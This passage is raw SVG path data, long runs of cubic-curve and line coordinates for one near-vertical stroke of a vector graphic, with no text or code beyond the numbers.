41.363C335.982 41.3591 335.982 41.3553 335.982 41.3514C335.982 41.3476 335.982 41.3438 335.982 41.3399C335.982 41.3361 335.982 41.3322 335.982 41.3284C335.982 41.3246 335.982 41.3207 335.982 41.3169C335.982 41.313 335.982 41.3092 335.982 41.3054C335.982 41.3015 335.982 41.2977 335.982 41.2938C335.982 41.29 335.982 41.2862 335.982 41.2823C335.982 41.2785 335.982 41.2746 335.982 41.2708C335.982 41.2669 335.982 41.2631 335.982 41.2593C335.982 41.2554 335.982 41.2516 335.982 41.2477C335.982 41.2439 335.982 41.2401 335.982 41.2362C335.982 41.2324 335.982 41.2285 335.982 41.2247C335.982 41.2209 335.982 41.217 335.982 41.2132C335.982 41.2093 335.982 41.2055 335.982 41.2016C335.982 41.1978 335.982 41.194 335.982 41.1901C335.982 41.1863 335.982 41.1824 335.982 41.1786C335.982 41.1748 335.982 41.1709 335.982 41.1671C335.982 41.1632 335.982 41.1594 335.982 41.1555C335.982 41.1517 335.982 41.1479 335.982 41.144C335.982 41.1402 335.982 41.1363 335.982 41.1325C335.982 41.1287 335.982 41.1248 335.982 41.121C335.982 41.1171 335.982 41.1133 335.982 41.1094H335.182ZM335.182 46.9618V58.2892H335.982V46.9618H335.182ZM335.182 58.2892C335.182 73.0379 335.182 86.3257 335.145 97.479L335.945 97.4817C335.982 86.3267 335.982 73.0375 335.982 58.2892H335.182ZM335.145 97.4804C335.145 97.4858 335.145 97.4913 335.145 97.4967C335.145 97.5021 335.145 97.5076 335.145 97.513C335.145 97.5185 335.145 97.5239 335.145 97.5294C335.145 97.5348 335.145 97.5402 335.145 97.5457C335.145 97.5511 335.145 97.5566 335.145 97.562C335.145 97.5674 335.145 97.5729 335.145 97.5783C335.145 97.5838 335.145 97.5892 335.145 97.5946C335.145 97.6001 335.145 97.6055 335.145 97.611C335.145 97.6164 335.145 97.6218 335.145 97.6273C335.145 97.6327 335.145 97.6381 335.145 97.6436C335.145 97.649 335.145 97.6544 335.145 97.6599C335.145 97.6653 335.145 97.6707 335.145 97.6762C335.145 97.6816 335.145 97.687 335.145 97.6925C335.145 97.6979 335.145 97.7033 335.145 97.7088C335.145 97.7142 335.145 97.7196 335.145 97.7251C335.145 97.7305 335.145 97.7359 335.145 97.7414C335.145 97.7468 335.145 97.7522 335.145 97.7576C335.145 97.7631 335.145 97.7685 335.145 97.7739C335.145 97.7793 335.145 97.7848 335.145 97.7902C335.145 97.7956 335.145 97.801 335.145 97.8065C335.145 97.8119 335.145 97.8173 335.145 97.8227C335.145 97.8282 335.145 97.8336 335.145 97.839C335.145 97.8444 335.145 97.8499 335.145 97.8553C335.145 97.8607 335.145 97.8661 335.145 97.8715C335.145 97.877 335.145 97.8824 335.145 97.8878C335.145 97.8932 335.145 97.8986 335.145 97.9041C335.145 97.9095 335.145 97.9149 335.145 97.9203C335.145 97.9257 335.145 97.9312 335.145 97.9366C335.145 97.942 335.145 97.9474 335.145 97.9528C335.145 97.9582 335.145 97.9637 335.145 97.9691C335.145 97.9745 335.145 97.9799 335.145 97.9853C335.145 97.9907 335.145 97.9961 335.145 98.0016C335.145 98.007 335.145 98.0124 335.145 98.0178C335.145 98.0232 335.145 98.0286 335.145 98.034C335.145 98.0394 335.145 98.0448 335.145 98.0503C335.145 98.0557 335.145 98.0611 335.145 98.0665C335.145 98.0719 335.145 98.0773 335.145 98.0827C335.145 98.0881 335.145 98.0935 335.145 98.0989C335.145 98.1043 335.145 98.1097 335.145 98.1151C335.145 98.1205 335.145 98.126 335.145 98.1314C335.145 98.1368 335.145 98.1422 335.145 98.1476C335.145 98.153 335.145 98.1584 335.145 98.1638C335.145 98.1692 335.145 98.1746 335.145 98.18C335.145 98.1854 335.145 98.1908 335.145 98.1962C335.145 98.2016 335.145 98.207 335.145 98.2124C335.145 98.2178 335.145 98.2232 335.145 98.2286C335.145 98.234 335.145 98.2394 335.145 98.2448C335.145 98.2502 335.145 98.2556 335.145 98.261C335.145 98.2664 335.145 98.2718 335.145 98.2772C335.145 98.2825 335.145 98.2879 335.145 98.2933C335.145 98.2987 335.145 98.3041 335.145 98.3095C335.145 98.3149 335.145 98.3203 335.145 98.3257C335.145 98.3311 335.145 98.3365 335.145 98.3419C335.145 98.3473 335.145 98.3527 335.145 98.358C335.145 98.3634 335.145 98.3688 335.145 98.3742C335.145 98.3796 335.145 98.385 335.145 98.3904C335.145 98.3958 335.145 98.4012 335.145 98.4065C335.145 98.4119 335.145 98.4173 335.145 98.4227C335.145 98.4281 335.145 98.4335 335.145 98.4389C335.145 98.4442 335.145 98.4496 335.145 98.455C335.145 98.4604 335.145 98.4658 335.145 98.4712C335.145 98.4765 335.145 98.4819 335.145 98.4873C335.145 98.4927 335.145 98.4981 335.145 98.5035C335.145 98.5088 335.145 98.5142 335.145 98.5196C335.145 98.525 335.145 98.5304 335.145 98.5357C335.145 98.5411 335.145 98.5465 335.145 98.5519C335.145 98.5572 335.145 98.5626 335.145 98.568C335.145 98.5734 335.145 98.5788 335.145 98.5841C335.145 98.5895 335.145 98.5949 335.145 98.6003C335.145 98.6056 335.145 98.611 335.145 98.6164C335.145 98.6217 335.145 98.6271 335.145 98.6325C335.145 98.6379 335.145 98.6432 335.145 98.6486C335.145 98.654 335.145 98.6594 335.145 98.6647C335.145 98.6701 335.145 98.6755 335.145 98.6808C335.145 98.6862 335.145 98.6916 335.145 98.6969C335.145 98.7023 335.145 98.7077 335.145 98.713C335.145 98.7184 335.145 98.7238 335.145 98.7292C335.145 98.7345 335.145 98.7399 335.145 98.7452C335.145 98.7506 335.145 98.756 335.145 98.7613C335.145 98.7667 335.145 98.7721 335.145 98.7774C335.145 98.7828 335.145 98.7882 335.145 98.7935C335.145 98.7989 335.145 98.8042 335.145 98.8096C335.145 98.815 335.145 98.8203 335.145 98.8257C335.145 98.8311 335.145 98.8364 335.145 98.8418C335.145 98.8471 335.145 98.8525 335.145 98.8579C335.145 98.8632 335.145 98.8686 335.145 98.8739C335.145 98.8793 335.145 98.8846 335.145 98.89C335.145 98.8954 335.145 98.9007 335.145 98.9061C335.145 98.9114 335.145 98.9168 335.145 98.9221C335.145 98.9275 335.145 98.9328 335.145 98.9382C335.145 98.9435 335.145 98.9489 335.145 98.9542C335.145 98.9596 335.145 98.965 335.145 98.9703C335.145 98.9757 335.145 98.981 335.145 98.9864C335.145 98.9917 335.145 98.9971 335.145 99.0024C335.145 99.0078 335.145 99.0131 335.145 99.0185C335.145 99.0238 335.145 99.0291 335.145 99.0345C335.145 99.0398 335.145 99.0452 335.145 99.0505C335.145 99.0559 335.145 99.0612 335.145 99.0666C335.145 99.0719 335.145 99.0773 335.145 99.0826C335.145 99.0879 335.145 99.0933 335.145 99.0986C335.145 99.104 335.145 99.1093 335.145 99.1147C335.145 99.12 335.145 99.1253 335.145 99.1307C335.145 99.136 335.145 99.1414 335.145 99.1467C335.145 99.152 335.145 99.1574 335.145 99.1627C335.145 99.1681 335.145 99.1734 335.145 99.1787C335.145 99.1841 335.145 99.1894 335.145 99.1948C335.145 99.2001 335.145 99.2054 335.145 99.2108C335.145 99.2161 335.145 99.2214 335.145 99.2268C335.145 99.2321 335.145 99.2374 335.145 99.2428C335.145 99.2481 335.145 99.2534 335.145 99.2588C335.145 99.2641 335.145 99.2694 335.145 99.2748C335.145 99.2801 335.145 99.2854 335.145 99.2908C335.145 99.2961 335.145 99.3014 335.145 99.3068C335.145 99.3121 335.145 99.3174 335.145 99.3227C335.145 99.3281 335.145 99.3334 335.145 99.3387C335.145 99.3441 335.145 99.3494 335.145 99.3547C335.145 99.36 335.145 99.3654 335.145 99.3707C335.145 99.376 335.145 99.3813 335.145 99.3867C335.145 99.392 335.145 99.3973 335.145 99.4026C335.145 99.408 335.145 99.4133 335.145 99.4186C335.145 99.4239 335.145 99.4293 335.145 99.4346C335.145 99.4399 335.145 99.4452 335.145 99.4505C335.145 99.4559 335.145 99.4612 335.145 99.4665C335.145 99.4718 335.145 99.4771 335.145 99.4825C335.145 99.4878 335.145 99.4931 335.145 99.4984C335.145 99.5037 335.145 99.509 335.145 99.5144C335.145 99.5197 335.145 99.525 335.145 99.5303C335.145 99.5356 335.145 99.5409 335.145 99.5463C335.145 99.5516 335.145 99.5569 335.145 99.5622C335.145 99.5675 335.145 99.5728 335.145 99.5781C335.145 99.5834 335.145 99.5888 335.145 99.5941C335.145 99.5994 335.145 99.6047 335.145 99.61C335.145 99.6153 335.145 99.6206 335.145 99.6259C335.145 99.6312 335.145 99.6365 335.145 99.6419C335.145 99.6472 335.145 99.6525 335.145 99.6578C335.145 99.6631 335.145 99.6684 335.145 99.6737C335.145 99.679 335.145 99.6843 335.145 99.6896C335.145 99.6949 335.145 99.7002 335.145 99.7055C335.145 99.7108 335.145 99.7161 335.145 99.7214C335.145 99.7267 335.145 99.732 335.145 99.7374C335.145 99.7427 335.145 99.748 335.145 99.7533C335.145 99.7586 335.145 99.7639 335.145 99.7692C335.145 99.7745 335.145 99.7798 335.145 99.7851C335.145 99.7904 335.145 99.7957 335.145 99.801C335.145 99.8063 335.145 99.8115 335.145 99.8168C335.145 99.8221 335.145 99.8274 335.145 99.8327C335.145 99.838 335.145 99.8433 335.145 99.8486C335.145 99.8539 335.145 99.8592 335.145 99.8645C335.145 99.8698 335.145 99.8751 335.145 99.8804C335.145 99.8857 335.145 99.891 335.145 99.8963C335.145 99.9016 335.145 99.9068 335.145 99.9121C335.145 99.9174 335.145 99.9227 335.145 99.928C335.145 99.9333 335.145 99.9386 335.145 99.9439C335.145 99.9492 335.145 99.9545 335.145 99.9597C335.145 99.965 335.145 99.9703 335.145 99.9756C335.145 99.9809 335.145 99.9862 335.145 99.9915C335.145 99.9968 335.145 100.002 335.145 100.007C335.145 100.013 335.145 100.018 335.145 100.023C335.145 100.028 335.145 100.034 335.145 100.039C335.145 100.044 335.145 100.05 335.145 100.055C335.145 100.06 335.145 100.065 335.145 100.071C335.145 100.076 335.145 100.081 335.145 100.087C335.145 100.092 335.145 100.097 335.145 100.102C335.145 100.108 335.145 100.113 335.145 100.118C335.145 100.124 335.145 100.129 335.145 100.134C335.145 100.139 335.145 100.145 335.145 100.15C335.145 100.155 335.145 100.16 335.145 100.166C335.145 100.171 335.145 100.176 335.145 100.182C335.145 100.187 335.145 100.192 335.145 100.197C335.145 100.203 335.145 100.208 335.145 100.213C335.145 100.218 335.145 100.224 335.145 100.229C335.145 100.234 335.145 100.24 335.145 100.245C335.145 100.25 335.145 100.255 335.145 100.261C335.145 100.266 335.145 100.271 335.145 100.276C335.145 100.282 335.145 100.287 335.145 100.292C335.145 100.297 335.145 100.303 335.145 100.308C335.145 100.313 335.145 100.319 335.145 100.324C335.145 100.329 335.145 100.334 335.145 100.34C335.145 100.345 335.145 100.35 335.145 100.355C335.145 100.361 335.145 100.366 335.145 100.371C335.145 100.376 335.145 100.382 335.145 100.387C335.145 100.392 335.145 100.397 335.145 100.403C335.145 100.408 335.145 100.413 335.145 100.418C335.145 100.424 335.145 100.429 335.145 100.434C335.145 100.44 335.145 100.445 335.145 100.45C335.145 100.455 335.145 100.461 335.145 100.466C335.145 100.471 335.145 100.476 335.145 100.482C335.145 100.487 335.145 100.492 335.145 100.497C335.145 100.503 335.145 100.508 335.145 100.513C335.145 100.518 335.145 100.524 335.145 100.529C335.145 100.534 335.145 100.539 335.145 100.545C335.145 100.55 335.145 100.555 335.145 100.56C335.145 100.566 335.145 100.571 335.145 100.576C335.145 100.581 335.145 100.587 335.145 100.592C335.145 100.597 335.145 100.602 335.145 100.608C335.145 100.613 335.145 100.618 335.145 100.623C335.145 100.629 335.145 100.634 335.145 100.639C335.145 100.644 335.145 100.65 335.145 100.655C335.145 100.66 335.145 100.665 335.145 100.67C335.145 100.676 335.145 100.681 335.145 100.686C335.145 100.691 335.145 100.697 335.145 100.702C335.145 100.707 335.145 100.712 335.145 100.718C335.145 100.723 335.145 100.728 335.145 100.733C335.145 100.739 335.145 100.744 335.145 100.749C335.145 100.754 335.145 100.76 335.145 100.765C335.145 100.77 335.145 100.775 335.145 100.781C335.145 100.786 335.145 100.791 335.145 100.796C335.145 100.801 335.145 100.807 335.145 100.812C335.145 100.817 335.145 100.822 335.145 100.828C335.145 100.833 335.145 100.838 335.145 100.843C335.145 100.849 335.145 100.854 335.145 100.859C335.145 100.864 335.145 100.869 335.145 100.875C335.145 100.88 335.145 100.885 335.145 100.89C335.145 100.896 335.145 100.901 335.145 100.906C335.145 100.911 335.145 100.916 335.145 100.922C335.145 100.927 335.145 100.932 335.145 100.937C335.145 100.943 335.145 100.948 335.145 100.953C335.145 100.958 335.145 100.964 335.145 100.969C335.145 100.974 335.145 100.979 335.145 100.984C335.145 100.99 335.145 100.995 335.145 101C335.145 101.005 335.145 101.011 335.145 101.016C335.145 101.021 335.145 101.026 335.145 101.031C335.145 101.037 335.145 101.042 335.145 101.047C335.145 101.052 335.145 101.057 335.145 101.063C335.145 101.068 335.145 101.073 335.145 101.078C335.145 101.084 335.145 101.089 335.145 101.094C335.145 101.099 335.145 101.104 335.145 101.11C335.145 101.115 335.145 101.12 335.145 101.125C335.145 101.13 335.145 101.136 335.145 101.141C335.145 101.146 335.145 101.151 335.145 101.157C335.145 101.162 335.145 101.167 335.145 101.172C335.145 101.177 335.145 101.183 335.145 101.188C335.145 101.193 335.145 101.198 335.145 101.203C335.145 101.209 335.145 101.214 335.145 101.219C335.145 101.224 335.145 101.229 335.145 101.235C335.145 101.24 335.145 101.245 335.145 101.25C335.145 101.255 335.145 101.261 335.145 101.266C335.145 101.271 335.145 101.276 335.145 101.281C335.145 101.287 335.145 101.292 335.145 101.297C335.145 101.302 335.145 101.307 335.145 101.313C335.145 101.318 335.145 101.323 335.145 101.328C335.145 101.333 335.145 101.339 335.145 101.344C335.145 101.349 335.145 101.354 335.145 101.359C335.145 101.365 335.145 101.37 335.145 101.375C335.145 101.38 335.145 101.385 335.145 101.391C335.145 101.396 335.145 101.401 335.145 101.406C335.145 101.411 335.145 101.417 335.145 101.422C335.145 101.427 335.145 101.432 335.145 101.437C335.145 101.443 335.145 101.448 335.145 101.453C335.145 101.458 335.145 101.463 335.145 101.469C335.145 101.474 335.145 101.479 335.145 101.484C335.145 101.489 335.145 101.494 335.145 101.5C335.145 101.505 335.145 101.51 335.145 101.515C335.145 101.52 335.145 101.526 335.145 101.531C335.145 101.536 335.145 101.541 335.145 101.546C335.145 101.552 335.145 101.557 335.145 101.562C335.145 101.567 335.145 101.572 335.145 101.577C335.145 101.583 335.145 101.588 335.145 101.593C335.145 101.598 335.145 101.603 335.145 101.609C335.145 101.614 335.145 101.619 335.145 101.624C335.145 101.629 335.145 101.634 335.145 101.64C335.145 101.645 335.145 101.65 335.145 101.655C335.145 101.66 335.145 101.665 335.145 101.671C335.145 101.676 335.145 101.681 335.145 101.686C335.145 101.691 335.145 101.697 335.145 101.702C335.145 101.707 335.145 101.712 335.145 101.717C335.145 101.722 335.145 101.728 335.145 101.733C335.145 101.738 335.145 101.743 335.145 101.748C335.145 101.753 335.145 101.759 335.145 101.764C335.145 101.769 335.145 101.774 335.145 101.779C335.145 101.784 335.145 101.79 335.145 101.795C335.145 101.8 335.145 101.805 335.145 101.81C335.145 101.815 335.145 101.821 335.145 101.826C335.145 101.831 335.145 101.836 335.145 101.841C335.145 101.846 335.145 101.852 335.145 101.857C335.145 101.862 335.145 101.867 335.145 101.872C335.145 101.877 335.145 101.883 335.145 101.888C335.145 101.893 335.145 101.898 335.145 101.903C335.145 101.908 335.145 101.914 335.145 101.919C335.145 101.924 335.145 101.929 335.145 101.934C335.145 101.939 335.145 101.945 335.145 101.95C335.145 101.955 335.145 101.96 335.145 101.965C335.145 101.97 335.145 101.975 335.145 101.981C335.145 101.986 335.145 101.991 335.145 101.996C335.145 102.001 335.145 102.006 335.145 102.012C335.145 102.017 335.145 102.022 335.145 102.027C335.145 102.032 335.145 102.037 335.145 102.042C335.145 102.048 335.145 102.053 335.145 102.058C335.145 102.063 335.145 102.068 335.145 102.073C335.145 102.079 335.145 102.084 335.145 102.089C335.145 102.094 335.145 102.099 335.145 102.104C335.145 102.109 335.145 102.115 335.145 102.12C335.145 102.125 335.145 102.13 335.145 102.135C335.145 102.14 335.145 102.145 335.145 102.151C335.145 102.156 335.145 102.161 335.145 102.166C335.145 102.171 335.145 102.176 335.145 102.181C335.145 102.187 335.145 102.192 335.145 102.197C335.145 102.202 335.145 102.207 335.145 102.212C335.145 102.217 335.145 102.223 335.145 102.228C335.145 102.233 335.145 102.238 335.145 102.243C335.145 102.248 335.145 102.253 335.145 102.259C335.145 102.264 335.145 102.269 335.145 102.274C335.145 102.279 335.145 102.284 335.145 102.289C335.145 102.295 335.145 102.3 335.145 102.305C335.145 102.31 335.145 102.315 335.145 102.32C335.145 102.325 335.145 102.33 335.145 102.336C335.145 102.341 335.145 102.346 335.145 102.351C335.145 102.356 335.145 102.361 335.145 102.366C335.145 102.371 335.145 102.377 335.145 102.382C335.145 102.387 335.145 102.392 335.145 102.397C335.145 102.402 335.145 102.407 335.145 102.413C335.145 102.418 335.145 102.423 335.145 102.428C335.145 102.433 335.145 102.438 335.145 102.443C335.145 102.448 335.145 102.454 335.145 102.459C335.145 102.464 335.145 102.469 335.145 102.474C335.145 102.479 335.145 102.484 335.145 102.489C335.145 102.495 335.145 102.5 335.145 102.505C335.145 102.51 335.145 102.515 335.145 102.52C335.145 102.525 335.145 102.53 335.145 102.535C335.145 102.541 335.145 102.546 335.145 102.551C335.145 102.556 335.145 102.561 335.145 102.566C335.145 102.571 335.145 102.576 335.145 102.582C335.145 102.587 335.145 102.592 335.145 102.597C335.145 102.602 335.145 102.607 335.145 102.612C335.145 102.617 335.145 102.622 335.145 102.628C335.145 102.633 335.145 102.638 335.145 102.643C335.145 102.648 335.145 102.653 335.145 102.658C335.145 102.663 335.145 102.668 335.145 102.674C335.145 102.679 335.145 102.684 335.145 102.689C335.145 102.694 335.145 102.699 335.145 102.704C335.145 102.709 335.145 102.714 335.145 102.72C335.145 102.725 335.145 102.73 335.145 102.735C335.145 102.74 335.145 102.745 335.145 102.75C335.145 102.755 335.145 102.76 335.145 102.765C335.145 102.771 335.145 102.776 335.145 102.781C335.145 102.786 335.145 102.791 335.145 102.796C335.145 102.801 335.145 102.806 335.145 102.811C335.145 102.817 335.145 102.822 335.145 102.827C335.145 102.832 335.145 102.837 335.145 102.842C335.145 102.847 335.145 102.852 335.145 102.857C335.145 102.862 335.145 102.868 335.145 102.873C335.145 102.878 335.145 102.883 335.145 102.888C335.145 102.893 335.145 102.898 335.145 102.903C335.145 102.908 335.145 102.913 335.145 102.918C335.145 102.924 335.145 102.929 335.145 102.934C335.145 102.939 335.145 102.944 335.145 102.949C335.145 102.954 335.145 102.959 335.145 102.964C335.145 102.969 335.145 102.974 335.145 102.98C335.145 102.985 335.145 102.99 335.145 102.995C335.145 103 335.145 103.005 335.145 103.01C335.145 103.015 335.145 103.02 335.145 103.025C335.145 103.03 335.145 103.036 335.145 103.041C335.145 103.046 335.145 103.051 335.145 103.056C335.145 103.061 335.145 103.066 335.145 103.071C335.145 103.076 335.145 103.081 335.145 103.086C335.145 103.091 335.145 103.097 335.145 103.102C335.145 103.107 335.145 103.112 335.145 103.117C335.145 103.122 335.145 103.127 335.145 103.132C335.145 103.137 335.145 103.142 335.145 103.147C335.145 103.152 335.145 103.157 335.145 103.163C335.145 103.168 335.145 103.173 335.145 103.178C335.145 103.183 335.145 103.188 335.145 103.193C335.145 103.198 335.145 103.203 335.145 103.208C335.145 103.213 335.145 103.218 335.145 103.223C335.145 103.229 335.145 103.234 335.145 103.239C335.145 103.244 335.145 103.249 335.145 103.254C335.145 103.259 335.145 103.264 335.145 103.269C335.145 103.274 335.145 103.279 335.145 103.284C335.145 103.289 335.145 103.294 335.145 103.3C335.145 103.305 335.145 103.31 335.145 103.315C335.145 103.32 335.145 103.325 335.145 103.33C335.145 103.335 335.145 103.34 335.145 103.345C335.145 103.35 335.145 103.355 335.145 103.36C335.145 103.365 335.145 103.37 335.145 103.375C335.145 103.381 335.145 103.386 335.145 103.391C335.145 103.396 335.145 103.401 335.145 103.406C335.145 103.411 335.145 103.416 335.145 103.421C335.145 103.426 335.145 103.431 335.145 103.436C335.145 103.441 335.145 103.446 335.145 103.451C335.145 103.456 335.145 103.462 335.145 103.467C335.145 103.472 335.145 103.477 335.145 103.482C335.145 103.487 335.145 103.492 335.145 103.497C335.145 103.502 335.145 103.507 335.145 103.512C335.145 103.517 335.145 103.522 335.145 103.527C335.145 103.532 335.145 103.537 335.145 103.542C335.145 103.547 335.145 103.552 335.145 103.558C335.145 103.563 335.145 103.568 335.145 103.573C335.145 103.578 335.145 103.583 335.145 103.588C335.145 103.593 335.145 103.598 335.145 103.603C335.145 103.608 335.145 103.613 335.145 103.618C335.145 103.623 335.145 103.628 335.145 103.633C335.145 103.638 335.145 103.643 335.145 103.648C335.145 103.653 335.145 103.658 335.145 103.664C335.145 103.669 335.145 103.674 335.145 103.679C335.145 103.684 335.145 103.689 335.145 103.694C335.145 103.699 335.145 103.704 335.145 103.709C335.145 103.714 335.145 103.719 335.145 103.724C335.145 103.729 335.145 103.734 335.145 103.739C335.145 103.744 335.145 103.749 335.145 103.754C335.145 103.759 335.145 103.764 335.145 103.769C335.145 103.774 335.145 103.779 335.145 103.784C335.145 103.79 335.145 103.795 335.145 103.8C335.145 103.805 335.145 103.81 335.145 103.815C335.145 103.82 335.145 103.825 335.145 103.83C335.145 103.835 335.145 103.84 335.145 103.845C335.145 103.85 335.145 103.855 335.145 103.86C335.145 103.865 335.145 103.87 335.145 103.875C335.145 103.88 335.145 103.885 335.145 103.89C335.145 103.895 335.145 103.9 335.145 103.905C335.145 103.91 335.145 103.915 335.145 103.92C335.145 103.925 335.145 103.93 335.145 103.935C335.145 103.94 335.145 103.945 335.145 103.95C335.145 103.955 335.145 103.96 335.145 103.966C335.145 103.971 335.145 103.976 335.145 103.981C335.145 103.986 335.145 103.991 335.145 103.996C335.145 104.001 335.145 104.006 335.145 104.011C335.145 104.016 335.145 104.021 335.145 104.026C335.145 104.031 335.145 104.036 335.145 104.041C335.145 104.046 335.145 104.051 335.145 104.056C335.145 104.061 335.145 104.066 335.145 104.071C335.145 104.076 335.145 104.081 335.145 104.086C335.145 104.091 335.145 104.096 335.145 104.101C335.145 104.106 335.145 104.111 335.145 104.116C335.145 104.121 335.145 104.126 335.145 104.131C335.145 104.136 335.145 104.141 335.145 104.146C335.145 104.151 335.145 104.156 335.145 104.161C335.145 104.166 335.145 104.171 335.145 104.176C335.145 104.181 335.145 104.186 335.145 104.191C335.145 104.196 335.145 104.201 335.145 104.206C335.145 104.211 335.145 104.216 335.145 104.221C335.145 104.226 335.145 104.231 335.145 104.236C335.145 104.241 335.145 104.246 335.145 104.251C335.145 104.256 335.145 104.261 335.145 104.266C335.145 104.271 335.145 104.276 335.145 104.281C335.145 104.286 335.145 104.291 335.145 104.296C335.145 104.301 335.145 104.306 335.145 104.311C335.145 104.316 335.145 104.321 335.145 104.326C335.145 104.331 335.145 104.336 335.145 104.341C335.145 104.346 335.145 104.351 335.145 104.356C335.145 104.361 335.145 104.366 335.145 104.371C335.145 104.376 335.145 104.381 335.145 104.386C335.145 104.391 335.145 104.396 335.145 104.401C335.145 104.406 335.145 104.411 335.145 104.416C335.145 104.421 335.145 104.426 335.145 104.431C335.145 104.436 335.145 104.441 335.145 104.446C335.145 104.451 335.145 104.456 335.145 104.461C335.145 104.466 335.145 104.471 335.145 104.476C335.145 104.481 335.145 104.486 335.145 104.491C335.145 104.496 335.145 104.501 335.145 104.506C335.145 104.511 335.145 104.516 335.145 104.521C335.145 104.526 335.145 104.531 335.145 104.536C335.145 104.541 335.145 104.546 335.145 104.551C335.145 104.556 335.145 104.561 335.145 104.566C335.145 104.571 335.145 104.576 335.145 104.581C335.145 104.586 335.145 104.591 335.145 104.596C335.145 104.601 335.145 104.606 335.145 104.611C335.145 104.616 335.145 104.621 335.145 104.626C335.145 104.631 335.145 104.636 335.145 104.641C335.145 104.645 335.145 104.65 335.145 104.655C335.145 104.66 335.145 104.665 335.145 104.67C335.145 104.675 335.145 104.68 335.145 104.685C335.145 104.69 335.145 104.695 335.145 104.7C335.145 104.705 335.145 104.71 335.145 104.715C335.145 104.72 335.145 104.725 335.145 104.73C335.145 104.735 335.145 104.74 335.145 104.745C335.145 104.75 335.145 104.755 335.145 104.76C335.145 104.765 335.145 104.77 335.145 104.775C335.145 104.78 335.145 104.785 335.145 104.79C335.145 104.795 335.145 104.8 335.145 104.805C335.145 104.81 335.145 104.815 335.145 104.819C335.145 104.824 335.145 104.829 335.145 104.834C335.145 104.839 335.145 104.844 335.145 104.849C335.145 104.854 335.145 104.859 335.145 104.864C335.145 104.869 335.145 104.874 335.145 104.879C335.145 104.884 335.145 104.889 335.145 104.894C335.145 104.899 335.145 104.904 335.145 104.909C335.145 104.914 335.145 104.919 335.145 104.924C335.145 104.929 335.145 104.934 335.145 104.939C335.145 104.943 335.145 104.948 335.145 104.953C335.145 104.958 335.145 104.963 335.145 104.968C335.145 104.973 335.145 104.978 335.145 104.983C335.145 104.988 335.145 104.993 335.145 104.998C335.145 105.003 335.145 105.008 335.145 105.013C335.145 105.018 335.145 105.023 335.145 105.028C335.145 105.033 335.145 105.038 335.145 105.043C335.145 105.047 335.145 105.052 335.145 105.057C335.145 105.062 335.145 105.067 335.145 105.072C335.145 105.077 335.145 105.082 335.145 105.087C335.145 105.092 335.145 105.097 335.145 105.102C335.145 105.107 335.145 105.112 335.145 105.117C335.145 105.122 335.145 105.127 335.145 105.132C335.145 105.137 335.145 105.141 335.145 105.146C335.145 105.151 335.145 105.156 335.145 105.161C335.145 105.166 335.145 105.171 335.145 105.176C335.145 105.181 335.145 105.186 335.145 105.191C335.145 105.196 335.145 105.201 335.145 105.206C335.145 105.211 335.145 105.216 335.145 105.22C335.145 105.225 335.145 105.23 335.145 105.235C335.145 105.24 335.145 105.245 335.145 105.25C335.145 105.255 335.145 105.26 335.145 105.265C335.145 105.27 335.145 105.275 335.145 105.28C335.145 105.285 335.145 105.29 335.145 105.295C335.145 105.299 335.145 105.304 335.145 105.309C335.145 105.314 335.145 105.319 335.145 105.324C335.145 105.329 335.145 105.334 335.145 105.339C335.145 105.344 335.145 105.349 335.145 105.354C335.145 105.359 335.145 105.364 335.145 105.368C335.145 105.373 335.145 105.378 335.145 105.383C335.145 105.388 335.145 105.393 335.145 105.398C335.145 105.403 335.145 105.408 335.145 105.413C335.145 105.418 335.145 105.423 335.145 105.428C335.145 105.432 335.145 105.437 335.145 105.442H335.945C335.945 105.437 335.945 105.432 335.945 105.428C335.945 105.423 335.945 105.418 335.945 105.413C335.945 105.408 335.945 105.403 335.945 105.398C335.945 105.393 335.945 105.388 335.945 105.383C335.945 105.378 335.945 105.373 335.945 105.368C335.945 105.364 335.945 105.359 335.945 105.354C335.945 105.349 335.945 105.344 335.945 105.339C335.945 105.334 335.945 105.329 335.945 105.324C335.945 105.319 335.945 105.314 335.945 105.309C335.945 105.304 335.945 105.299 335.945 105.295C335.945 105.29 335.945 105.285 335.945 105.28C335.945 105.275 335.945 105.27 335.945 105.265C335.945 105.26 335.945 105.255 335.945 105.25C335.945 105.245 335.945 105.24 335.945 105.235C335.945 105.23 335.945 105.225 335.945 105.22C335.945 105.216 335.945 105.211 335.945 105.206C335.945 105.201 335.945 105.196 335.945 105.191C335.945 105.186 335.945 105.181 335.945 105.176C335.945 105.171 335.945 105.166 335.945 105.161C335.945 105.156 335.945 105.151 335.945 105.146C335.945 105.141 335.945 105.137 335.945 105.132C335.945 105.127 335.945 105.122 335.945 105.117C335.945 105.112 335.945 105.107 335.945 105.102C335.945 105.097 335.945 105.092 335.945 105.087C335.945 105.082 335.945 105.077 335.945 105.072C335.945 105.067 335.945 105.062 335.945 105.057C335.945 105.052 335.945 105.047 335.945 105.043C335.945 105.038 335.945 105.033 335.945 105.028C335.945 105.023 335.945 105.018 335.945 105.013C335.945 105.008 335.945 105.003 335.945 104.998C335.945 104.993 335.945 104.988 335.945 104.983C335.945 104.978 335.945 104.973 335.945 104.968C335.945 104.963 335.945 104.958 335.945 104.953C335.945 104.948 335.945 104.943 335.945 104.939C335.945 104.934 335.945 104.929 335.945 104.924C335.945 104.919 335.945 104.914 335.945 104.909C335.945 104.904 335.945 104.899 335.945 104.894C335.945 104.889 335.945 104.884 335.945 104.879C335.945 104.874 335.945 104.869 335.945 104.864C335.945 104.859 335.945 104.854 335.945 104.849C335.945 104.844 335.945 104.839 335.945 104.834C335.945 104.829 335.945 104.824 335.945 104.819C335.945 104.815 335.945 104.81 335.945 104.805C335.945 104.8 335.945 104.795 335.945 104.79C335.945 104.785 335.945 104.78 335.945 104.775C335.945 104.77 335.945 104.765 335.945 104.76C335.945 104.755 335.945 104.75 335.945 104.745C335.945 104.74 335.945 104.735 335.945 104.73C335.945 104.725 335.945 104.72 335.945 104.715C335.945 104.71 335.945 104.705 335.945 104.7C335.945 104.695 335.945 104.69 335.945 104.685C335.945 104.68 335.945 104.675 335.945 104.67C335.945 104.665 335.945 104.66 335.945 104.655C335.945 104.65 335.945 104.645 335.945 104.641C335.945 104.636 335.945 104.631 335.945 104.626C335.945 104.621 335.945 104.616 335.945 104.611C335.945 104.606 335.945 104.601 335.945 104.596C335.945 104.591 335.945 104.586 335.945 104.581C335.945 104.576 335.945 104.571 335.945 104.566C335.945 104.561 335.945 104.556 335.945 104.551C335.945 104.546 335.945 104.541 335.945 104.536C335.945 104.531 335.945 104.526 335.945 104.521C335.945 104.516 335.945 104.511 335.945 104.506C335.945 104.501 335.945 104.496 335.945 104.491C335.945 104.486 335.945 104.481 335.945 104.476C335.945 104.471 335.945 104.466 